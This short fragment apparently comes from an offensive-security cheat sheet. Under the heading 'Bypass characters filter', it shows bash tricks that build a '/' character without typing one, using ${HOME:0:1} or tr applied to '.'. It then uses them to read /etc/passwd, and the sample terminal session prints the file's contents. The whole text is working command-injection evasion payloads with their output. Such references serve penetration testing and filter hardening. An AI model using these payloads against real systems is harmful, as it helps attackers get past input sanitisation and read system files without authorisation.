 Bypass characters filter
Commands execution without backslash and slash - linux bash
swissky@crashlab:~$ echo ${HOME:0:1}
/
swissky@crashlab:~$ cat ${HOME:0:1}etc${HOME:0:1}passwd
root:x:0:0:root:/root:/bin/bash
swissky@crashlab:~$ echo . | tr '!-0' '"-1'
/
swissky@crashlab:~$ tr '!-0' '"-1' <<< .
/
swissky@crashlab:~$ cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd
root:x:0:0:root:/root:/bin/bash